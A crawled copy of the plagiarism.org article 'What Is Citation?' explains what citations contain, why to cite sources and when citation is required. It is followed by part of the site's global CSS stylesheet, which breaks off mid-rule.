

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.plagiarism.org/article/what-is-citation
body_size: 18472
content:
<!doctype html>
<html lang="en-us">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	

		
		
			
		
	
	
		
	
	
		
			
		
	<title>Article | Plagiarism.org</title>
	
	
	
	<meta name="description" content="Article" />
	
	
	<meta name="robots" content="index, follow">
	

    	
	
	
  	    
	
	
	
	    
    
	
	<link rel="canonical" href="https://www.plagiarism.org/article/what-is-citation" />
		
	
    <meta property="og:title" content="Article" />
	<meta property="og:description" content="Article" />	
	
	
	<meta name="twitter:card" content="summary_large_image">		
	
	
	
  <link rel="alternate" hreflang="en-us" href="https://www.plagiarism.org/article/what-is-citation" />
	
	
  	
	<link rel="icon" type="image/png" href="../system/favicon/favicon.png">

  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"></script>
  <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>
  <script async="async" src="https://static.srcspot.com/libs/pauline.js" type="application/javascript"></script>
  

  
  
  <!-- SmartSearchJS Library -->
  <script src='../system/js/smartsearch/smartsearch.bundle.js?t=1765933569'></script>
  <script src='../system/js/smartsearch/search.js?t=1765933569'></script>
  
  <!-- bootstrap  -->
  <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet"> 
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
  
  <!-- Custom JS -->
  <script type="text/javascript" src="../system/js/common.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/header.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/videobanner.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/controls.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/form-country.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/keyboard_nav.js?t=1765933569"></script>

  <link href="../system/css/bootstrap/bootstrap.css?t=1765933569" rel="stylesheet">
 
  <!-- Common styles for this template -->
  <link href="../system/css/common/global-css.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/common/typography.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/footer.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/header.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/cta.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/common/form.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/resources.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/common/print_css.css?t=1765933569" rel="stylesheet">
  
  <!-- Section Styles -->
  <link href="../system/css/section-components/media-with-product-details.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/card-tiles.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/contact-form.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/cta-media.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/cta-text-media.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/in-page-nav.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/product-title.css?t=1765933569" rel="stylesheet">
  
  <link href="../system/css/section-components/grid-tiles.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/2x1-grid.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/location-tile.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/employee-tile.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/large-tile-carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/small-tile-carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/topic-carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/integration-partners.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/search-page.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/carousel.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/blog.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/customer-stories-cta-text-media.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/section-components/image-component.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/rich-text-cta.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/email-subscribe.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/slider.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/page/eyebrow.css?t=1765933569" rel="stylesheet"> 
  <link href="../system/css/sections/tiles.css?t=1765933569" rel="stylesheet"> 
  <link href="../system/css/partner-card.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/partner-card-grid.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/press-release-list.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/controls/tabs.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/events-callout.css?t=1765933569" rel="stylesheet">
  <link href="../system/css/sections/blank-search.css?t=1765933569" rel="stylesheet">
  
  
  
  
    
    
  <!-- OneTrust Cookies Consent Notice end for turnitin.com -->
  
  <script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="" ></script>
  
  <!-- OneTrust Cookies Consent Notice end for turnitin.com -->
  
  <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
  
</head>

<body itemscope itemtype="http://schema.org/WebPage"  data-cp-page-id="591265"
>
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id="
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	

  <header class="site-header sticky-top" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  	





<!-- HEADER START -->  
<nav itemscope itemtype="http://schema.org/SiteNavigationElement">

      
      
      <a href="/" tabindex="0"><img src="/images/logo/pg-logo.png" alt="" /></a>
      

        <ul>
         
               
            
          	<li> 
	      
	      <a class="nav-link" href="/understanding-plagiarism/" data-page-uid="understanding_plagiarism">Understanding Plagiarism</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/preventing-plagiarism/" data-page-uid="preventing_plagiarism">Using Sources Correctly</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/teaching-about-plagiarism/" data-page-uid="teaching_about_plagiarism">Supporting Students</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/plagiarism-checking/" data-page-uid="plagiarism_checking">Checking for Originality</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/plagiarism-research/" data-page-uid="plagiarism_research">Research & Trends</a>
	      </li><li> 
	      
	      <a class="nav-link" href="/plagiarism-policy/" data-page-uid="plagiarism_policy">Academic Integrity Policy</a>
	      </li>  
          	
          	

          	
         
          <li >
            <div class="nav-link" id="search-icon" onclick="document.getElementById('search-input-box').classList.toggle('active');">
              <span class="material-symbols-outlined">search</span>
            </div>
            <div id="search-input-box">
              
              <form id="header-search-form">
              <div class="shadowbox">
              <span id="search-box-icon" class="material-symbols-outlined">search</span>
              <input id="search-input" type="search" placeholder="" aria-label="" autocomplete="off" class="form-control">
              <button type="submit">Search</button>
              <input id="searchpage" value="/search.html" hidden />
              <span id="search-close" class="material-symbols-outlined" onclick="document.getElementById('search-input-box').classList.remove('active');">cancel</span>
              </div>
              
              </form>
              
            </div>
          </li>

        </ul>
        
        
          
                  	
		
		
        
    
    
        
	    <div id="toggle-button" type="button" 
	    data-toggle="collapse" 
	    data-target="#navbarToggler" 
	    aria-controls="navbarToggler" 
	    aria-expanded="false" 
	    aria-label="Toggle navigation" 
	    onclick="mobileNavOpen();"

	    >
	      <span
		   role="button"
	       tabindex="0"
	       onKeyDown="mobileNavOpen();"
	       class="material-symbols-outlined">menu</span>
	    </div>
    
</nav>

<!-- HEADER END -->
 
 

  
  
  
  
  

  </header>
  <main>
  	<!-- Hero section- can be customised for different pages -->
  	
  	


<article class="resource" itemscope itemtype="https://schema.org/DigitalDocument" data-audience="students" data-theme="citation,preventing-plagiarism" data-grade-level="high-schools,higher-ed,middle-schools,community-colleges" data-product="originality-check,feedback-studio" data-resource-type="article">

	<header class="brand-color-background-petrol-10 resource-header" >
	<div class="resource-header-image">
		
		
			<img src="../images/tile-image-article.png" alt="article" />
		
		
	</div>
	<div class="resource-header-text">
		<div class="resource-header-text-eyebrow">
			

		
			
			<span class="text-capitalize">Article</span>
			
			<span>&nbsp; &#183; &nbsp;</span>
			<time itemprop="datePublished" datetime="2017-05-18T12:58Z" data-article-date="2017-05-18">18 May 2017</time>
			
		</div>
		
		<h1 itemprop="name" class="resource-header-text-title">What Is Citation?</h1>
		<p class="resource-header-text-subtitle"></p>  

		
		
	</div>
	</header>
	<section class="resource-map-container"></div>
  
  
	<section itemprop="articleBody" class="resource-body">
		
			
			<div class="resource-body-authors" itemscope itemtype="https://schema.org/author">
				
<div class="author-info" itemscope itemtype="https://schema.org/Person">
	<div class="author-info-image" itemprop="image">
		
	</div>
	<div class="author-info-bio" >
		<div class="author-name">
			<span itemprop="givenName">Plagiarism.org Editors</span> <span itemprop="familyName"></span>
		</div>
	          	
		
	    
	    
	</div>
</div>
			</div>
			
			
			
			
			<div class="resource-body-establishment" >			
			</div>
			
			
			<div class="resource-body-sidebar-content" >			
			</div>
			
			
			<div class="resource-body-related-content" >	
						
			</div>
			
			
			<div class="resource-body-sidebar-form">
				
			</div>
			
		</div>

		
		<div class="resource-body-content">

		
		<div class="sub-text-block mb-2">
			
				
				


<div  class="legacy legacy-text" id="
&l
">

	   <p>A "citation" is the way you tell your readers that certain material in your work came from another source. It also gives your readers the information necessary to find that source again, including:  </p>  <ul>  	<li>information about the author</li>  	<li>the title of the work</li>  	<li>the name and location of the company that published your copy of the source</li>  	<li>the date your copy was published</li>  	<li>the page numbers of the material you are borrowing</li>  </ul>  <h4>Why should I cite sources?</h4>  <p>Giving credit to the original author by citing sources is the only way to use other people's work without plagiarizing. But there are a number of other reasons to cite sources:  </p>  <ul>  	<li>citations are extremely helpful to anyone who wants to find out more about your ideas and where they came from</li>  	<li>not all sources are good or right -- your own ideas may often be more accurate or interesting than those of your sources. Proper citation will keep you from taking the rap for someone else's bad ideas</li>  	<li>citing sources shows the amount of research you've done</li>  	<li>citing sources strengthens your work by lending outside support to your ideas</li>  </ul>  <h4>Doesn't citing make my work seem less original?</h4>  <p>Not at all. On the contrary, citing sources actually helps your reader distinguish your ideas from those of your sources. This will actually emphasize the originality of your own work.  </p>  <h4>When do I need to cite?</h4>  <p>Whenever you borrow words or ideas, you need to acknowledge their source. The following situations almost always require citation:  </p>  <ul>  	<li>whenever you use quotes</li>  	<li>whenever you paraphrase</li>  	<li>whenever you use an idea that someone else has already expressed</li>  	<li>whenever you make specific reference to the work of another</li>  	<li>whenever someone else's work has been critical in developing your own ideas.</li>  </ul> 

</div>
			
		</div>
		
				
		
			
		</div>
		
	</section>

</article>
  	
  </main>

  <footer itemscope itemtype="http://schema.org/WPFooter">
    <div class="footer-section">
  <div class="footer-background footer-font pt-4 pb-4">
    
   	

	<div class="container link-container mt-0">
          <div class="row footer-nav">
            	
					<div class="col-md-3 mt-sm-4" >
              <h4>Resources</h4>
              <ul class="list-unstyled">
            	
				<li>
					    <a href="/blog/" title="Blog">Blog</a>		
				</li>
			    
				<li>
					    <a href="/paper/" title="Papers">Papers</a>		
				</li>
			    
				<li>
					    <a href="/article/" title="Articles">Articles</a>		
				</li>
			    
				<li>
					    <a href="/video/" title="Videos">Videos</a>		
				</li>
			    
				<li>
					    <a href="/ask-the-experts/" title="Ask the Experts">Ask the Experts</a>		
				</li>
			        
              </ul>
            </div>
            
            
            
            
            
            
			    
					<div class="col-md-3 mt-sm-4" >
              <h4>Audience</h4>
              <ul class="list-unstyled">
            	
				<li>
					    <a href="/audience/" title="For Students">For Students</a>		
				</li>
			    
				<li>
					    <a href="/audience/instructors" title="For Instructors">For Instructors</a>		
				</li>
			    
				<li>
					    <a href="/audience/researchers" title="For Researchers">For Researchers</a>		
				</li>
			    
				<li>
					    <a href="/audience/education-leaders" title="For Education Leaders">For Education Leaders</a>		
				</li>
			        
              </ul>
            </div>
            
            
            
            
            
            
			    
			    
			    <div class="col-md-4 mt-sm-4 footer-logo">
					<div class="logo">
                    	<p>Sponsored by</p>
                    	<a href="https://www.turnitin.com" target="_blank">
                        	<img src="/images/logo/logo-tii-white.svg" />
                        </a>
                    </div>
				</div>
          </div>
    </div> 
   
  </div>
</div>
  </footer>
  

<nav itemscope itemtype="http://schema.org/SiteNavigationElement" id="nav-mobile">

	<div id="nav-mobile-header">      
      	
      	<a href="/"><img src="/images/logo/pg-logo.png" alt="" /></a>
		
	    <div id="toggle-button-mobile" type="button" data-toggle="collapse" data-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation" onclick="mobileNavClose();">
	      <span class="material-symbols-outlined">close</span>
	    </div>
	</div>      
	<div id="nav-mobile-primary-menu">
        <ul>
          
               
            
          	<li> 
	      
	      <a class="mobile-nav-link" href="/understanding-plagiarism/">Understanding Plagiarism</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/preventing-plagiarism/">Using Sources Correctly</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/teaching-about-plagiarism/">Supporting Students</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/plagiarism-checking/">Checking for Originality</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/plagiarism-research/">Research & Trends</a>
	      </li><li> 
	      
	      <a class="mobile-nav-link" href="/plagiarism-policy/">Academic Integrity Policy</a>
	      </li>  
          	
          	
          	
         	   
            
            
            


		</ul>
	</div>
	<div id="nav-mobile-search">

          	
          <form id="mobile-search-form">
	          <div class="shadowbox">
        	      <span id="search-box-icon-mobile" class="material-symbols-outlined">search</span>
	              <input id="search-input-mobile" type="search" placeholder="" aria-label="" autocomplete="off" class="form-control">
    	          <button type="submit"><span class="material-symbols-outlined">east</span></button>
              </div>
          </form>
              

	</div>
	
      
</nav>

 
 

  
  
  
  
  

  
  <script src="https://code.jquery.com/jquery-3.6.3.min.js" integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script>
  <script type="text/javascript" src="../system/js/carousel.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/forms/newsletter-subscribe.js?t=1765933569"></script>
  <script type="text/javascript" src="../system/js/forms/formjs.js?t=1765933569"></script>
  
  <script type="text/javascript" src="../system/js/pg-filter.js?t=1765933569"></script>
  <script src="../system/js/bootstrap_1/bootstrap_js.js?t=1765933569"></script>
  <script src="https://players.brightcove.net/6155280996001/TOEUEOyNN_default/index.min.js"></script>
     <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "url": "https://www.turnitin.com",
        "logo": "../system/favicon/turnitin-tm-logo.png",
        "name": "Turnitin"
      }
    </script>
</body>



</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/global-css.css?t=1765933569
body_size: 41058
content:
:root {
  --color-white: #fff;
  --color-primary-text: #575757;
  --color-error-red: #a70000;

  --color-purple: #744888;
  --color-purple-light: #cbaeee;

  --color-petrol: #003c46;
  --color-petrol-90: #1a5059;
  --color-petrol-80: #33636B;
  --color-petrol-70: #4d777e;
  --color-petrol-50: #668a90;
  --color-petrol-40: #d9e2e3;
  --color-petrol-30: #99b1b5;

  --color-petrol-30b: #b2c4c7;
  --color-petrol-10: #e5ebec;

  --color-blue: #0096ff;
  --color-blue-50: #80cbff;
  --color-blue-30: #b2dfff;
  --color-blue-10: #e5f4ff;

  --color-yellow: #ffe500;
  --color-yellow-light: #fff099;
  --color-yellow-10: #fffacc;

  --color-red: #f16545;
  --color-red-light: #e89582;
  --color-red-10: #fce0da;

  --color-green: #0d935e;
  --color-green-light: #0dffad;
  --color-green-10: #dbfff3;

  --color-grey: #c8c8c8;
  --color-grey-light: #eff4f4;
  --color-grey-10: #f0f0f0;

  --breakpoint-xxl: 1400px;
  --breakpoint-xl: 1200px;
  --breakpoint-lg: 992px;
  --breakpoint-md: 768px;
  --breakpoint-sm: 600px;
  --breakpoint-xs: 576px;

  --base-responsive-padding: 6rem;
}


@media (max-width: 1200px) {
  :root {
	--base-responsive-padding: 3rem;
  }
}

@media (max-width: 767px) {
  :root {
    --base-responsive-padding: 3rem 1rem;
  }
}

/* Copy & Paste Disable */
body.disableCP {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


/*  BRAND COLORS  */
.brand-color-petrol {
  color: var(--color-petrol);
}
.brand-color-blue {
  color: var(--color-blue);
}
.brand-color-yellow-light {
  color: var(--color-yellow-light);
}
.brand-color-yellow {
  color: var(--color-yellow);
}
.brand-color-green-light {
  color: var(--color-green-light);
}
.brand-color-green {
  color: var(--color-green);
}
.brand-color-red-light {
  color: var(--color-red-light);
}
.brand-color-red {
  color: var(--color-red);
}
.brand-color-grey {
  color: var(--color-grey);
}
.brand-color-grey-light {
  color: var(--color-grey-light);
}
.brand-color-petrol-50 {
  color: var(--color-petrol-50);
}
.brand-color-petrol-30 {
  color: var(--color-petrol-30);
}
.brand-color-blue-50 {
  color: var(--color-blue-50);
}
.brand-color-blue-30 {
  color: var(--color-blue-30);
}
.brand-color-white {
  color: var(--color-white);
}

.brand-color-background-blue {
  background-color: var(--color-blue);
  color: var(--color-white);
}
.brand-color-background-blue h1,
.brand-color-background-blue h2,
.brand-color-background-blue h3,
.brand-color-background-blue h4,
.brand-color-background-blue h5,
.brand-color-background-blue h6 {
  color: var(--color-white);
}
.brand-color-background-yellow-light {
  background-color: var(--color-yellow-light);
}
.brand-color-background-yellow {
  background-color: var(--color-yellow);
  color: var(--color-petrol);
}
.brand-color-background-yellow h1,
.brand-color-background-yellow h2,
.brand-color-background-yellow h3,
.brand-color-background-yellow h4,
.brand-color-background-yellow h5,
.brand-color-background-yellow h6 {
  color: var(--color-petrol);
}

.brand-color-background-green-light {
  background-color: var(--color-green-light);
}
.brand-color-background-green {
  background-color: var(--color-green);
}
.brand-color-background-red-light {
  background-color: var(--color-red-light);
}
.brand-color-background-red {
  background-color: var(--color-red);
}
.brand-color-background-grey {
  background-color: var(--color-grey);
}
.brand-color-background-grey-light {
  background-color: var(--color-grey-light);
}
.brand-color-background-grey-light h1,
.brand-color-background-grey-light h2,
.brand-color-background-grey-light h3,
.brand-color-background-grey-light h4,
.brand-color-background-grey-light h5,
.brand-color-background-grey-light h6 {
  color: var(--color-petrol);
}

.brand-color-background-petrol-50 {
  background-color: var(--color-petrol-50);
}
.brand-color-background-petrol-30 {
  background-color: var(--color-petrol-30);
}
.brand-color-background-blue-50 {
  background-color: var(--color-blue-50);
}
.brand-color-background-blue-30 {
  background-color: var(--color-blue-30);
}
.brand-color-background-blue-10 {
  background-color: var(--color-blue-10);
}
.brand-color-background-blue-10 h1,
.brand-color-background-blue-10 h2,
.brand-color-background-blue-10 h3,
.brand-color-background-blue-10 h4,
.brand-color-background-blue-10 h5,
.brand-color-background-blue-10 h6 {
  color: var(--color-petrol);
}

.brand-color-background-petrol-10 {
  background-color: #F8F8F8;
}
.brand-color-background-petrol-10 h1,
.brand-color-background-petrol-10 h2,
.brand-color-background-petrol-10 h3,
.brand-color-background-petrol-10 h4,
.brand-color-background-petrol-10 h5,
.brand-color-background-petrol-10 h6 {
  color: var(--color-petrol);
}

.brand-color-background-white {
  background-color: var(--color-white);
}
.brand-color-background-white h1,
.brand-color-background-white h2,
.brand-color-background-white h3,
.brand-color-background-white h4,
.brand-color-background-white h5,
.brand-color-background-white h6 {
  color: var(--color-petrol-90);
}

.brand-color-background-petrol {
  background-color: var(--color-petrol);
  color: var(--color-white);
}
.brand-color-background-petrol h1,
.brand-color-background-petrol h2,
.brand-color-background-petrol h3,
.brand-color-background-petrol h4,
.brand-color-background-petrol h5,
.brand-color-background-petrol h6 {
  color: var(--color-white);
}

/* highlight color */
::selection {
  background: var(--color-green-light);
  color: var(--color-petrol);
}

/*
@media (max-width: 1200px) {
  legend {
    font-size: calc(1.275rem + 0.3vw);
  }
  h1,
  .h1 {
    font-size: calc(1.375rem + 1.5vw);
  }
  h2,
  .h2 {
    font-size: calc(1.325rem + 0.9vw);
  }
  h3,
  .h3 {
    font-size: calc(1.3rem + 0.6vw);
  }
  h4,
  .h4 {
    font-size: calc(1.275rem + 0.3vw);
  }
  .display-1 {
    font-size: calc(1.725rem + 5.7vw);
  }
  .display-2 {
    font-size: calc(1.675rem + 5.1vw);
  }
  .display-3 {
    font-size: calc(1.575rem + 3.9vw);
  }
  .display-4 {
    font-size: calc(1.475rem + 2.7vw);
  }
  .close {
    font-size: calc(1.275rem + 0.3vw);
  }
  .p,
  p {
    font-size: calc(0.55rem + 0.375vw);
    margin-bottom: calc(0.55rem + 0.375vw);
  }
}
*/

.vl {
  border-left: 2px solid var(--color-green-light);
  padding-left: 2%;
}

.p-xs {
  font-size: 10px;
  line-height: 16px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

.p-large {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

/* Colors */
.bg-white {
  background-color: var(--color-white);
}

.bg-grey {
  background-color: var(--color-grey-light);
}

.bg-emerald {
  background-color: var(--color-petrol);
}

.bg-primary {
  background-color: var(--color-petrol);
}

.bg-blue2 {
  background-color: var(--color-blue);
}

.bg-light-blue {
  background-color: #cceaff;
}

.bg-grey-white-gradient {
  background: linear-gradient(0deg, #ccd8da, var(--color-grey-light)),
    var(--color-white);
}

.bg-light-grey-white-gradient {
  background: linear-gradient(
      0deg,
      rgba(229, 235, 236, 0.5),
      rgba(229, 235, 236, 0.5)
    ),
    var(--color-white);
}

.font-white {
  color: var(--color-white) !important;
}

.font-grey {
  color: #ccd8da !important;
}

.font-green {
  color: var(--color-green-light) !important;
}

.font-dark-grey {
  color: var(--color-primary-text) !important;
}

.font-dark-green {
  color: var(--color-petrol);
}

.font-red {
  color: #dc341c;
}

.hr-light-green {
  border: 2px solid var(--color-green-light);
  opacity: 1;
  width: 20%;
}

/* Classes */
.responsive {
  max-width: 90%;
  height: auto;
}

.wrap-word-break {
  word-wrap: break-word;
}

@media only screen and (max-width: 600px) {
  .responsive {
    max-width: 100%;
    height: auto;
  }
}

.img-responsive {
  max-width: 100%;
  height: auto;
}

.img-grid-responsive {
  max-width: 100%;
  height: auto;
  min-height: 300px;
  object-fit: cover;
}

.bordered {
  border: 2px solid var(--color-green-light);
}

.container-only-left {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
}
@media (min-width: 576px) {
  .container-only-left {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-left {
    margin-left: calc(50% - 362px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-left {
    margin-left: calc(50% - 480px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-left {
    margin-left: calc(50% - 572px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-left {
    margin-left: calc(50% - 662px);
    margin-right: 0px;
    padding-right: 0px;
  }
}

.container-only-right {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
}
@media (min-width: 576px) {
  .container-only-right {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-right {
    margin-right: calc(50% - 362px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-right {
    margin-right: calc(50% - 480px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-right {
    margin-right: calc(50% - 572px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-right {
    margin-right: calc(50% - 662px);
    margin-left: 0px;
    padding-left: 0px;
  }
}

.col-padding-left {
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}

.fs-edit {
  position: absolute;
  z-index: 999;
  width: 25%;
  height: 32px;
  margin: 16px;
}
.fs-edit a {
  background: var(--color-white);
  padding: 6px;
  border: 2px solid var(--color-petrol);
  color: var(--color-petrol);
  border-radius: 2px;
  font-size: 12px;
}

.height-100 {
  height: 100%;
}

.row-gap-100 {
  row-gap: 100px;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

body main {
  transition: all 0.4s ease-in-out;
  max-width: 1600px;
  background-color: var(--color-white);
  margin: auto auto;
  min-height: 62vh;
  position: relative;
}
body:has(nav li:hover .nav-link + div.sub-nav) main {
  filter: brightness(0.75);
  transition: all 0.2s ease-in-out;
}
body:has(nav li:hover .nav-link + div.sub-nav) {
  background-color: #bfbfbf;
  transition: all 0.2s ease-in-out;
}

@media only screen and (min-width: 1071px) {
  html {
    scroll-padding-top: 106px;
  }
}

/* main nav */
header {
  /*background-color: #F8F8F8;*/
}
header nav {
  display: grid;
  grid-template-columns: [logo] 200px [left-nav] auto [right-nav] auto;
  width: 100%;
  padding-top: 1.5em;
  background: #F8F8F8;
  max-width: 1600px;
  margin: auto auto;
}

header nav > a img {
  padding: 0.5em 1.5em 1.5em 2em;
  max-width: 200px;
}

header nav > ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: stretch;
}

header nav > ul li {
  list-style-type: none;
  padding: 1em;
  margin: 0;
}

header nav ul li a.nav-link.active {
  color: var(--color-petrol);
}

header nav span#site-selector {
  cursor: pointer;
}

header nav div#toggle-button {
  display: none;
}

/* mega nav */

a:link.nav-link,
a:visited.nav-link {
  border-bottom: transparent 2px solid;
}
a:hover.nav-link {
  border-bottom: var(--color-blue) 2px solid;
}

nav div.sub-nav {
  display: none;
  border-top: solid 2px var(--color-grey-light);
  border-bottom: solid 2px var(--color-grey-light);
  background: var(--color-white);
  min-height: 300px;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0 0em;
  top: 100px;
  left: 50%;
  transform: translate(-50%, 0%);
  max-width: 1600px;
  justify-content: center;
}

nav li:hover .nav-link + div.sub-nav {
  display: flex;
}

nav div.sub-nav div.sub-nav-primary {
  order: 1;

  flex-basis: 37%;
  flex-grow: 2;
}

nav div.sub-nav div.sub-nav-secondary {
  order: 2;

  width: 38%;

  border-left: solid 2px var(--color-grey-light);
}

nav div.sub-nav div.sub-nav-featured {
  order: 3;

  background: var(--color-petrol-10);
  width: 25%;
  padding: 2em 3em;
}

@media (max-width: 1200px) {
  nav div.sub-nav div.sub-nav-secondary {
    width: auto;
  }
  nav div.sub-nav div.sub-nav-featured {
    display: none;
  }
}

nav div.sub-nav div.sub-nav-primary,
nav div.sub-nav div.sub-nav-secondary {
  padding: 0 2em;
  margin: 2em 0;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) div.sub-nav-primary,
nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) div.sub-nav-secondary {
	padding-left: 3em;
	padding-right: 2em;
}

nav div.sub-nav div.sub-nav-primary-header,
nav div.sub-nav div.sub-nav-secondary-header {
  margin: 0 0 2em 0;
}

nav div.sub-nav div.sub-nav-primary-header a,
nav div.sub-nav div.sub-nav-secondary-header a {
  color: var(--color-petrol);
  display: block;
  margin: 0 0 1em 0;
  text-decoration: none;
}

nav div.sub-nav div.sub-nav-primary-header a::after,
nav div.sub-nav div.sub-nav-secondary-header a::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

nav div.sub-nav div.sub-nav-primary-header a:hover::after,
nav div.sub-nav div.sub-nav-secondary-header a:hover::after {
  transition: all 0.2s ease-in-out;
  left: 1em;
}

nav div.sub-nav div.sub-nav-tiles-container {
  display: grid;

  grid-template-columns: repeat(auto-fill, 200px);
  grid-template-rows: 180px 180px auto;
  grid-template-areas: "main main";
  column-gap: 3em;
  row-gap: 20px;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-primary div.sub-nav-tiles-container {
  grid-template-columns: 1fr 1fr;
  grid-template-rows: 155px 155px auto;
  grid-template-areas: none;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-secondary div.sub-nav-tiles-container {
  grid-template-columns: 1fr;
  grid-template-rows: 155px 155px auto;
  grid-template-areas: none;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-secondary {
  width: 29%;
}

@media (max-width: 1200px) {
  nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-secondary {
    width: 35%;
  }
}
nav div.sub-nav div.sub-nav-tiles-container .tile-nav {
  width: 200px;
}


nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) div.sub-nav-tiles-container .tile-nav {
    width: 310px;
    max-width: 20vw;
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a:link {
